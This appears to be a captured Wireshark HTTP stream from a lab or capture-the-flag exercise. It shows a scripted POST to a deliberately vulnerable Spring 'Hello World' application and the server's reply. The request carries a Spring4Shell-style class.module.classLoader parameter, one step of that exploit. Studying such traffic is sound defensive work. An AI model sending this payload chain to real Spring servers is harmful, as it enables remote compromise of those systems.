 Wireshark · 追踪 HTTP 流 (tcp.stream eq 104) · final.pcap
POST /helloworld/greeting HTTP/1.1
Host: 192.168.116.159:8080
User-Agent: python-requests/2.28.2
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
class.module.classLoader.resources.context.parent.pipeline.first.pattern=
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: en
Transfer-Encoding: chunked
Date: Sat, 22 Jul 2023 11:23:23 GMT
Keep-Alive: timeout=20
Connection: keep-alive
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Reznok's Hello World Spring Application</title>
</head>
<body>
    Hello World! Exploit me!
</body>
</html>
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (702 bytes) 显示为 UTF-8 No delta times 流 104
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助